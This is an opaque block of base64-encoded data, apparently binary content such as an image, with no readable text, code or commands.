Z//[base64]/ACqoi3ep5ELJFkD3e2OTS8V42RJph+PJqhKzuHoo3gnMAyoUB/u8KD9XsfICGiuOGlTFP+EUl3r8kZtEWFD/58z5jdvCpe1hfXo0nuhKC5JScIGdejG1C03PruVRZFmnOl3MTpHwU6COeQpnNrNSf0ADNn/jzR/6kDnqvFjWYHVh96GZwSiGnvvghjQ6/E08zMExSCd68pSvvFynM54l3nBiNsz0YCstnfDELLB//XTNTIMzetCHNIv1GeFdHY0FFO1olOWP0SyLWS70gHGPsCWvK0QAVTQjHDRYhA2AYYogbGIThzQCI9N2AiOoDQeHIIQBUEBJuM2Nuq14gw5awCD9ZPeztMRCBVLpgSL9o2oA4BsBtCskB3SXj9/Vd+zEy6rNqcmXmbtc/3McTGVSJsxEJxKXcnbyTB1XEPOV/3I5RxCrkl/PZF8fhjtC1k3fxBD/8AAC0VFc4nNdMnMnNyg0lnUkGBQ0thZLlhMRqDxsYWIf1W/9ZVIVx2GCEnUzKIIexnQ2EXVSN2Iw+BVAYXVV118qhnUm1mEy8REe1oP7pl8+KIIkCCgfgV/9VoAEdRPgsid7EgqxY1NNYFM20QQ2kQdwV4ZTAHc/NQcbRHdnRgNHlWY0QAkZ4GZ8l2gM8HfxIHi/[base64]/QlMeElWyKPPlE8v2RwMjE6aGJRWFhNsrMousIlXxETiXIpQnYnOHGQBRGEKthvHxGEKXZhQiYV1SRhIDWRFpgRP2FjNhGEF6ElDdmEBfWPJXmR0BM79eSBP9GEHcmRI+mBUdeQuySC6mODFxZ1sWKSL/cRUYeFKyUX+7aFFGhlYSgTo6BlOtUEOvUT8GIIixFmU0AEHDSVb6hUaZYBb/YNzXAxEMAA9UD/Vnj2GrChGrNRZ8lQai1UA73hGggQBfVgaEIEV4zWiHUpadoxHqUnMjsARdwxMyJDDZF4RZ/mHZ2oG6cnG9vAHg3QWGCFGoSHeDegSfsxa6xII1yQBpqlCGTwN591b8gwA1+QC2RzDSeyCVlgbIfAfL74i2rzD45UjDhASWkDAo3gHyagH9RHAC2wCxUyAz3ABZzlNGRAANF1CC/wB3DgCzmwBlyQXUyyN+82WhEyIVwSTPlHXl2if5tzOXBSOQUxOTURX+oTX87kkjLhD7r0D+pZTQrwD0zgnvD5nu75EwoAn/dJn//onstgEwrAn/z5D8sAoP8pEwD6D9hQTdjw/58Iig0IeqAGyqBcMg3/MKEHOqHTgA3TcADYcAATyqEI2qEdahMVWpL/aAcycQAyYQcHcKIr2qIp+hMJoKL/cKIyIaMJYAcymqOxc6M2+g/KIKMxCqRD+qMyqgyxc6QlahPiUJJHKg7KIA5M+g9RSqUyIaXoIKVF2CUJxHRVpi4RpC7/gJSCwZRj2ASW0ASGMAWWgIb/gASGMAeGkARTSadWKYc0MEhREAW4wB7ykTE89HfmEJaqYUZdZGq7kRrAwWgc81aL1mh1WXkgYg57tUR+SWm3cVc7cDLiYR4xQ4mhRh6j94mm0R44EwulMR8QwDOJdR83UGusmCJHMzdp0P8DdCQkOfAIn2VHDpANzUA2GWBbwLAJZmAKbkAgYDCb/6A2yUZZybaMAcKMHmB7FTAGyBAAUgAHRDIljUOcJkA4P2JLAHBKdyCOQ1I1UmCOWKNL5UVevyRxITA5NNY5mBOeYAJwSJYmOsieXKJL/hCfTCAT8imw/2CfMmGfB1uSTGCgNgGgUMAl9JmfShqgDlqgFLuw/0iiFAujP7GhNtGxHWsTHCqxM0qjG2sTLsqiKXqiJvsTOXqiN1qjO/oPOBqkI/uPR2qkNqukTPqkPTulOusMUxq0U0pjFVWSXmpTo1AJY4oYY8h2X3amSGAJ/2AJlmAIhlAGVzunW0sEcUj/[base64]/4wsAeLnwBbTfy5n+6rAFDgn/VLvxc7sgi6DBQ7sQcaoBgbOya7oQP8oSkqsiAa/zv8W5IpyqL/kLIrqqIPrLIz28Bc4rI0WrOx47I4qgx2QKQz6wU5OqQJAKQzm6QZrLNLCqVJWk1Z+hMu/MJBm6VwkRdVR4JIuxdiCoZa5i46FQZIgBhoWrVTa7X/YAiWkLVzMJVH1bUogAs6wKeoobZv1Q3d4A2IaA3ZIERb/Hhpe0ZvGw81oLaQ5zGM5g1W/FZ0Cakhkmh7u2kvQ0OcB0W4gWmaqGky4zKFyVeeNohmSR/sAbkN8InxUaho5KqYu4qUZbuymlm7t5nDCwCRjALgkAFqQAkGoAZgIKxZkHwLQAipMJuxaxPJ5jaEgLuNICD/wR/+0QNVIiEA0MoAUP9vDrAG2+gBDgAHVOIjBIAFWEBvdVR/0ku9JXm9lJO9+sd/YFIT30k5ZQISbLII57ueP8EEWQKw/rqe9MkE6yu/8sm+9Omw8wmg8xugCmDOy1C/6CygKbzOCfy/[base64]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[base64]/6rE+h8VPH6t2NQloTZA9404asjCdVgCgAo0EACRzIIgKkQ0AUhCDiPKGSbzd7W4iYYYrdGSRFf2jby1CXGxZZBHCidKiIQgDkd60Sn9o/8RQCOmEP25lJSkB07i3ROgub2k6RyggTPsIJhTMZINOsIKYy5DdPuJUBxugzyJyQt6hHIE85iEETtMEHkI+gTzgHaATkIqJKSJFpW9ajyS9gwI2stCJTxwgnQc4QBXqYAdIbUEg7sSUeS2lkX+YwlJQGJUmaJIFhM7EUjb4BEc8IhKObKQgpjiSrv4JpF/RYSM+OFQ6J+KDieZEJMcaCTpg/MBRTquCRAnptUJawTB04VskzUojLPGPKXSQpb9oQRIoQQkaZOAHM4WXCuFiF7pQuS4C+ymW8VVDgtEwh5FpzA59uNSFxcNiorHNxaKaMSOmZjUQY3NravDUrbLGi/9hVVkDdMCcLEYjrbtZqxaTgYAR3LUPgvXPXK3Th38QYgQgUEMzvmEEqB3NjlMrrNTugzRKG3aPc3Us16aDA+hAx9FrYAMX7vCItfHCAVioJAAAUDfS1vpupIUDLP/RopF80rUjkRGLCIcjFtXoRjoqJeOEpEp/RM4RkQPx7Oj0Sl2Hybi17ES2qfQPM2i7E2Dik+pSF0wz4RJQsUPIl5KEEEGJBJnFu5MZjmEKPKVbDuadBnoDZZFOMDh3dfBtSDQiTnAyanr3ZZMpYmIR/34PeVmwiCO4h2Dz6vMfMAjVxaEAg43DQN7H0MTGvQEDb4icB1DwAa1IVZJfHQMKujL/CUk0seKToPgfYNhfzn/FYmTZZCc+IckB/8FACP5jD0Q5+rJGea0L6Bgq26LKBRARhqmHQQZhMGkeLLH1EC5hCen6wQ9oEPaYqkVeDGAhC29qL7bjtDGLYbs1ZIgXxtTLqEYVc94l846GeaaJmUENFDGW1ax2rDRY7QxoQPYxsPaGGrFoAC4gX9ZBpzUaMHM85pNBg0cjOrEnqAJ2Pn+dQxvhGuHIwDXyc7T76DE//4jaCSi9aaTlZ49EWCwgtVYgi5AABzj4wAf6YIIe9IALmYXQqzMEAF9gckQlMi2ub00S2LLIRZ/ktd9GUiPaGu5ZituCbrPnOIuwwiJI0q0N/ywXuV8V17klqTgte+ncdJNOustwBEJMEUxjxokV+p8lRgEvdusdQLk3PpGmiusdXOETG1CJ6KkD9LEBgruekahA1vGuf9CEA4ACPjGFgfCd9MGUEWSIXlGx+LESGHgIgbI4SnGflduIf0gA+1kxcsgwERMJH4i2Y/CBmrMITfCBIAxCMCgViUoWZcmJGYMGZPmHBqIWpRiCKOSoIbCgSKigp5M6Hqu6qquKq+O6rfO6JUgysRs7GqCEdjm7eYGMgqkXxaCXLyOqwiAYn6qLbPAyO3wMvNM7vTMHM1uiixG8wMuYQCSiPwy8zoCYJuKq2oAZPDMZeoiCsZKitGrEy//ToliIhnpAgc+bmtbDjzwSvcQyggxIPTXoK/[base64]/tMKku6AakwoqbDqQcgqSQgSlpDoh8EKu8zpIQIIk+AGqHDsn+4YTirK3UMMcgsPIgIywfAyi6jI8XAyiqgu8C7M9lIwwMweoyow5g5jAe5jB05jEkxhEvA3E+8PacKJkwLzeeAXJowaToYbiQICXSQ7HA0zkiIYMYMVKOxr1gKM8ssz0uAZT/AZTbI8ycBrY04/aQxrck8VOXD2kqb2ryY6sYaMxCr4R6IPgMwES4II/uBC2+YMceITmW0bouzXp0xsbuT7Vgi0X+ZvZApxd27UbGTaicJYmFD9c4S0mkJ3gCkcUrDhgqgPLcQTZMYNncwTU4ZPmGjcyka6PYwXY/[base64]/AM1oCqwvsM2ICz1+iYjpkNv2QiJtqqJjIr5pCZ36iBbcCFdJAiBKDElimOHYCA32iZDFgPNWAPNaAENf9QAyOgzPSwVMzMgFE0gEotBAnwo/uAxVfsj03sD9QsTVTFDsKqjlTImlwco0IbkFy8Ayx4JLbRzc/qTeiztd9MEVMizn94RuujkV+zxu0THJHggG3krZark+KCVl2DpeMqrg6YCFNIT2Civ39QxzBpLtJRgEI5huuSR2mLx3r8rjtxQP2LpjCpg/zjk3yLPz+hrk94HmyYBDk4yH+AnouQJt0pOIIrHoccCSiYBOqZBCg4gBC8uAMAIA7EMO55J++xCFLJOIvFUJZkHfp5E34i0RfkCBq8EgbzAXu1CFMgKF0xgyJACB+wA//JuQAyAgHSBE3IyWRxsaAbOgZSOij/5KgnFFKi6AKpk7ptqaClHCkZuAAZeMpKWAJIqAQMSIIkoIGpDbux08o0XJgVsjsuNVMvBVs7pDuDCUs93MOCwYt4UNu4lI02o9OoOkSvmjM65cvOUMS7FZmYMat0MBnIiwJqGBk/[base64]/[base64]/ogQ55hN2UNefLm98MZRRBrWdMrWjcNeOURuxLTmRdziE43mWVTt5yT4VjQIqwJSm5t0NRJ2DqpXUcE2BahnqUk3I9pjg5QJeLE+/yQIRKnV+JE/TCV4RonWZyE0IBUH/ViIUsuIF1lD6RN5HQhD8RCVPwgfDax29uiPvMnkmwJw6dyXTShJA8ORhQUY+NqH3awU2IqJ2rOQvuBA+m5hCelAv7OJvIiRIGup5DoOesxmmJQqJ0YaIFqSOlYRmohapoggtYAi24AKm1CKqd2imtUpo6YrbkymZggGZQ6cpQqi6LjLMEs5k+2xbqF7XdAQHIjKf/Co07pdO61Es0cyIw/pjcyI2VYSvmgBku8rPgkONYgBlDVSumbhk5Ro5kqAdTzIB/2OP0gD2jySMTSAMSsEUzwg/V/YBGkIB/WGuLQAE/8qM/KoO5wg4JMCPrEN1XFTVRQ10ceI47WANB2M1HAK1as5tkrLVeq5HiJE5idezqe5HZcs7jVbZVQp502gQjWVc8aAeIbAdH+JXnNS55Wzgz8K5XYq7snR3YQR5TUBOAPIZ9SNdhZrdo3pNNWAmDtE8oiIkrqYNakh79lDcbIJ5mYpMsGFA8cBPkVshpCCcDFYkG/QfkBomRwANNALGIOzAKVdFUcueMJckHlokZZTAJ/[base64]/a9TPaAQwBs3ZSCYwRlXrVdw/5Vi3CF1EqtVKYC1fokwNnd1iKJbNTGyh4SBQAxe9wEJv+InOfp7CLp7DaREgVY1yrxkpjAg231pTYZJn+INiqBHWNO13q7kjhxBFOA102Agm3zE3sElPty10S5knstSEHZhHxTp4BtSHXm1/lRp+y2n8+Ztwetg2+2g3ecBDwwH2f/le/OFH69Vuk9Sfg2UTsIYZRdb/ZuWV15b342CWWg7zhwwN7mWNCpCYQu4Zx9MZ1wFuQd8BuL6I6iwqHdFgUv2qWduiZwWkaABEsA6bD4h6ok6bBbC3ipKa6cDBBn6ZVm6YiPeC9VS4ov27jQUsf4F3MoDDbNadnQGKMGYzlzDUR8DT4FYzFG6trgM5JpxCBXjlhogT3TjaV248SMakD/I6sk3yJziPLMRI8+DqzEqgJUiJA+8BormI4sPwQuYCQTAHO2BlUx/w8imHqpT/M+kIBG6INGuOQD8T3fCyNSU7W0kTUpWMbetLUTMWxgPeUWAd4+5z4b+TViPc6jWBxmZbZOaAfdMgMFaLbmNZTmYoJ2a6VblwMbgCXz8xL6W+1lqIOV2L/vNRPvFd9WRyblWQaWQKY7gc+LjO1EebfimYRO4M8qobfkdkAbqF/dKdCSqEDelsjuDOduelAsmVAwkDgKHYhw/gTxWZRMsRV3zjhtB7FNmOaBmpXlnxVvQAjzPlE8AAOGkBVvHyiYs4Pp57B/oG9kkd74+4cBmqiF//aJYxG6nuDZ/ybKjRqCC4jh92e6is53jLaKC9CCCEcCi5DaD/oBgPhHI8kPGgV/[base64]/DABUsPBzkA+EKGDA4yMbt18/8OHvy37g7//rkKcVzE8X9U/oVgRiUEFWbJq0P/xyz79Ozbm4MP39wf+fCb/DFp9+8Y+2PH27uXw8SfjePy2W9iooDJPwX/9CugQCfsObKMf0zU4YgCUCiwjIGbsCdHcw4y0UkdEzqI33HYLIONDe5BeEwd2GBjCh7iYfOJGeudiM0WeNRhyj94QHHchdgc8A+Oze0YHhQ1YgPhcZ8cUCKIOf6DZHMwsJekHf/YYUcC/0w5CXuTRJmAlMdpcqIyVjYpXnOTJKBMmf8oE16a/3x4DBTKwLmmmFCw5wOaysThg54h6umDHeIAGqgzxzkjTqGH/jPoPy78Awqj4A3xTyT/kXYxhKX/[base64]/EEGbrkRlzNvu+2sG3HNfQedK9Jt9xwzIbgSnnLbUXf0cZE+KqaY5Pkjnn/qHdNOheAN+I96//9U3cl7x5ix34H9BVhhhP8sc1yADjboYIj7SI3hMhqyjc2AZDsSIYlr8xjkevXtiM2Jx5hyDCvH5YhNkhsqKaYmiR/[base64]/p1Fn6d5V/sKuFXrJKBu2TACGrIS18+QAIrEOIfOHiYLwDAixz8oTFpYIzGWvGHP/SAAB+LTWRSY5nSWFFlPnyZy6jIhTtgYQ22AYAYZuAzZJjRZ8NZ4xl3UzXtJEcEyRlacphWHepEZzpEm85zsBeC6NRtauUBz3n84YjB/WMTletEiOTzH1bohwl424+B5CCHQ7ZJQjXqD4UcYcl2mAFwUutQho6xCQ5BoT6Iq0PmRISNOoRJR8vAg4zItozGTWMSx7HBitjkuED6CA+hbI7lcmSHA2hCc4nUxCb/wST3dC5yqjtd6cCzpX+ASRMwgAIMfAADb0D/IZnHIJMybDelMk0pd2xiz5uKJzXhHcNOv9tlk5SnDECFZ1CHMtTylueFWjQqoM3JXqSud6khXIB7QwCV+GoRqgtcgBFKuED7/[base64]/9kRGnWaU0fkgNY50lEOaZnhgqABE2yDbE7Z/PG18MAna27Tz9jOY7b9LG497amDfwy0DCY4qJfwuVAgHXQ3Uy7DEbU0BSuwIQf22AAPH5LRKzsho/WITUdQmEQvV3SA7PbScdIMDyzBY4pPHJO8wzyOKaBgByP9wwyiU101qbm6+yYATMoU0yTKeTvw/Hed8ZznO4eHJnGA4XWJO4Y47hkoMSkPeok6TgEWBamBYq9SmroepjSFiC54ylO16NQlGKGFSvwDCf+YgkX/MYdVZXQgP6jfrL7xA1w1pBkhvUhIBWbSg9XFCNfgiEonUsAEPkumClxySRgIEwjGIyXm0P/[base64]/N9h+8/TZtusXbf9hGoRMtuz7F5dBxT3khso2IRNfVbYugsCJT3qhIxDVlkhx3uE+ktjnQNsUkemRM0r13Etd1hOj6dgwYkK45WjqAluyrpX9vyXTtCWR/0anOdJ6pTTAgsJj/nilPOIEBPjYIlIPFpM/jPK85jgKFQLOHPex1L1II5R73PhUJ8pVYCxeoRBNSrOL2YSAJc5jDcWIsP/nNqlYgfciOLyJAg+EFyNfwqERCko2jG3DJSncWTFHSUmbJJCbm4AlRjgpCq2M5KOXa8pXPRZUSIjWpL3yqnGMhZ6uU+V9VNfsJye5UXEShhAiIgg5u8FUaCGQvRGBYK2YABzJYoRU5MPQjHjGDwx/eFxF79KMhDYDCAyAHDvgDFv56Bw9Q2gOHCCwXvtjYHtTs0bhJo9/RuEZStxH1lCUOHJqzNDqiVmh2DO11oNPH6ISAA+k+zq7D4x85AFsO/giQAjqg/wBWzE5C/9lPf4KdXQABl5Gb6AQk3dYcBi2jDrObvoJSa9zZdaJDcqBRh0gEBTygHw9025AjbEDcwHXCBp+YRnNypEvG6QiYHtLEASJ3OcallyNUAekgySRgyf/p25NQU+qIySe8jp8kwO5EoA+8DjlEYDmpiQRWwQP+DvCARxw8IMYpAwXaABhowvI4GD6FB/M0R6GAh6Pk2tMcR0J9nMh1GIiFTy3UwqkwAiOgWMupGBK83MzVXEEQhEHIz//YGAPUyq/0WF0YwMHsBQjsxdCpFEkk3dJp4QI1mUzIxLLEwyuUC7qIEFV8kAdx3dWFUDRAALqoy1poBdlVVZytXf9TnRCcmQWZlVlYNcANkIIWAAIgOIAgOIADjMEa+NULvAABrEEO+AKp7ZXhGdptHJ4awYGhFRpcoREmFpHE/MEaYEEFEIAofh7osUHo5YAgAIAUmFErCgfPkJrqmdqpBYdngVZnQYd1hABzwN7Q1No/iMB0+OLRmNbuiUfVKEB5kId/UA0zDt/wiQd/+Mdx/JaBMAF/0FZ//EMzsQ3avM3ucUg3gkeH5B+JBNI0/FKRlFvk4EiPGGOS+B/+hUd64V++EeDoaEk1WRPAqc6UVJPtlI6ZpI4deEFz3M5BnolBviOA3dNCYlyiME+FLQooVI8eXBiGfRymXE8XjNgl7OD/[base64]/rXNhKSb40yDOtZfO9qmQ0ZOvnlO/R3Tb/omeOSjcK5OeJzTk6TO/+78Q0GmE5pEoD+Kx5kkJJW8ppg0JIQRSnhI5KJU5HHoAUGFh/cgFEKBGPnUghP0ICNcAsup2EimGEoeB4zVD0EIREfZ2Ec5xK/[base64]/RH/0xTv/hFEmdaqmYAGe+4em7gYf/Kec88iPARaDt4M6T5I7BGaQEokl13lOjNhgL1o0LigkzOEr1DBRBeVyGFZSk/[base64]/ioEgiMfrBQ3SOE2VilbSHE2tEeOiYOZrgil4YONnggdpYixwLd+CvA3/cFUjm3KSbN7pL4FjuYUHbrajmKQjyaZbjuzmbxIglPDpnwonlNAslBhnAngBcvoX8fiXzqLTojbnmtxsIDGPPYnHdaZWAXDccTiKDFqkd35c93RPpXRPc+jgR/ZgBCQCiv2De5ZqitEczRHEDxyhRnmUQtyK/iiQkTXDCaACKoCAGmDhr7ZtsBYd3gJrAVlEPRRVCW0oVjBlsw7uGgYu4EYr4LqQVWmriGqrU+3hU8mLEjiAuA6pGJyrumpuugpCua4iWkrWvN7rv/5rZCmmvNZrkXbi6LEobpDu6b4uqYmBAwBCqm2HKxBDZkWHYyLH61HBdeiidmRP7N1p8Rrv//Eib/Iq7/Iyb/OCx3Zqx2kNwXYMwXeCp/ZQrUINwXl+ZImt59ceh3sOIaomQfm6iozJCv541D/kJ4IiaAG5BA/[base64]/TEUb/tTgUmi0TqiyulBT2SGJiugEg8VT3cAF8waL0q4WJMIb2LAhhrAUqKuo7caQtmjqznAMo+5kWeIpszIyCIIN1+5x9CKrJc0c8TAVNKktI03T3FHs6Z4RN4oRN+1lErF4cAAobCcyD7MVM3MzO/MzHy/0MvFlEnP1FCOrfZxFbnENjmcX6AEo1IIeiLF6hiqpVAISjKoQuhyLxZwa492q5hwTcoT+zLECvS9J2O2wVoSw8o9K7S9E5K0W8nM4IEA0eFm7KKtSLmvhJqW/kJCy4ksMzZmZQfKI6qEFB4BvlCv/[base64]//TzPrstXwu0z4VDBijlVGzF4RYys4bQVCqyv2RFtLqZm90h5Eoyt75FIgiCbpzrGGhBCqFAC3CyIH4wKLeoFOxC55Zri6orAMy0S8euTBPmGb3izrRwS7+uK+u0TitBqtERNyQN/9BolivM0VDnYu8+hytgx3YwA/G+oO7pngtg5jE3R1JjZjFTdXd793crLyjIg3grtROblh5A9/RWb1dHStRaynhq8w6KMw+qp1qvNTq3tRDGXMzNARvDyvwgBALA8drK8a7UQ7Dmr5G9r14T9mDrp2D37z33sUVwhMD4rUH3ywBLJWQz5YYmK+DqiwvNYeTyIZmBVbfqwBjoBgcrQQvoQGmftuaqKyjvwmqrNmyjq7jSK22XbmLeaBrB9Ci7MOqesi/gtE4TgEgTgNRsB3EzzdCEQO727nH8bmMSY9EULDNEbHgwSsQWs3aDB3aD95iTeZkbIxGjOTFwHFYzCnpzNf94Zo/16sHVVq8OlrVFei8jHAfLsZwluJxJztzYxnXZHkSN6dxI6RiCB2seM/hKOTj/[base64]/u5c3d4ELG9q7u6BxSlZnVXF+P0MsP06oE2d3VGjmctUGTCi7N6mvU/mA+KnTNbn6T/+0zBi8kcG8NzqybErcDqRdRDRjw4P1PEg2dEz0G4seSvhPNYM3xDYmcAAkyFQTc2AX84G244VGL4WtxLiD/utobFV/EhApDCGMD2aM9LC/whAXAua8e2INR4sa82uba2jl/[base64]/2ULbvGHEKiDOmVftgzJWfODRdG3+gWTPSC0QAOEZQuY9hjAqNQTe7ED+7BTvbjyRrkSabGPbrMrO2LWJU4borV38AijJezWNDIUkbrulcRIjCCk4h9wNEAQUAKowz+DBxEmPOjKIDEq/xj+o8LMFbOJrlwo1KgQ1D9m/zpu9AjSIKiPIlGmVLmSZUuXL2HGlDmTpsuPH/Uwc3HzoJ5/Q5gB9amHypCh/y7807P0H6OljC5dYnQBKqMwF5pUqoRkKxKvGJBgmIMhyZwkuJL8oPHjRwa1bWi0yZDhGwIGzfA2u4t3b16/f5shADxYL9+81RBXY1Av71zHGRAkixYtGf8CCNuiQdB8OTNmzskgUKbsedtmzaW3IYiFgHVr1g0QwI7SYPYNJQDEONCiA9eNFr+VjBEkSIqU4cOLI1O+fLlxKcjgIJMCADf04nCuI5uhHE5379+7cwfv3YES82+UEAAEKP1698KlhA+/HI6v6TkEkdHvwAGZ/vrJGM49QGoqEKUYDExQwQUZbNDBBw0M4iSclMqImaCYycmgISTSwygOPVyqFlH0iAoqPaCK6oILtAqjkiaasMSrGeeo0Syz0lpLRxrcmusbub6BLDDCiGwMrwyGRBIvwfxiDK96GKimGSmlDAxJx9SYK5ltQEsNtdAwKy0zybYcDcwzz0TAS9b/VoutAdjejC0KXKKIQokAfBmjBVwa0OG3RABxAIDipAjgOOmgYw4ZMaRLTjkpdnnOuuqmo0++8byD7jvxBAHkhTc+fUEJUNFTbz2B1AMg0xn+8cWXRwDAD8A/aK2VVgf+0C+HUyEMaSUcIAxW2GGJLdZBVRLywSBk/0GWWYQsVOqkDW8CSqlrPTSqFnv0GHEpqcCVasVKWHxxq67CQmKsJMhKK4kkdGSrx7boQvKbwa5sRskijTySsL2oRKwvfee65jHKQluNtM4Y5uwzhEE7rbTLLlOTzdbgpI222RJxQApAdLhBh5FJGYi4R4kDINLnolNuu+YkbfRRZIYTg9Hk/2ZoOTpML83Uu04JIPWNoYkuVSAuSgVEjOh8EcOgWAXJAT9baV3jD6tt7e8PAh/0NSVvlPXG2LHJLttsl044+6acrA3q2p6w1QOUpUiMSoRwoUIKqxebQKLvGcMaC0e03N2xLR6DrJcBJffl16/G9Y3cLybzYgyxKfMSzEcsM4BgS9DUPDOzaMSUjMsxxSSd9M1WD91i1958c7Y2OgZAz5FFbgEQQaoTAwDiCGWZuehudhRR6cRArrhBAVhuO5555hSQoIse2oREvhj606FHHdqB+pSXOkAyal0DECzONx/99bH4g7+Czk6pmJbmj9/++/HPH6FpDfIJQ4Mw9CGihP9oKQUs0beiYqJLGKQJ5ToX4OYQuHWlZQ5rUYta1jKXtiwuX5BDUjgY5y/[base64]/AC8MtkUtiavXXzIQDrzo0l//[base64]/2dyHPWyRS2HUX11J8qeAzwpxhMQpCDFyHijA1IAQlU9M86pujdQ7LHxoF9ARSIwK8fKWhY9gfpDq/TjRwKkQZAaDVX1QBUs/pWUta117YKIgVKE5ERD1fLJSolhwJeWqJT/UGBS/[base64]/iUCf9gbAJUYEKOEvjCa3GcYx2LlCc54cnaMgQKl+p2CDD9FiOQfImaMvCBgGvljXD0Lrb89IIZ4FG9nnskXWbAqdfIrnX/[base64]/gAXPaUyUH9ar1tql8tI/XIG1PD/jSxxl6lhZiG/[base64]/38hUNNDz9A6XNlC7LoMK6+sqlsAcxS4HhXqIUAcqfNH0+K657EHetAbRHSiI534xZ/kR4Q/kqHLLcix5UDUnRB1Z18dphEYJbiAe5C+4fQrxn0ljrw9y6CK+7nXUGowsev2a6jBy27PwD/KH3cTNgmXkUNAXfCfgRyeF5oRSwa/+469oml1BK9i2kStdMBkymnxCOWuFszRFqWvACw5KA8ODq3ApGAMtIAU3kDj0Eig1IgUMKFkAOENYq4FWo7mzEjUQAz2fM3XVm7lXs73Xm7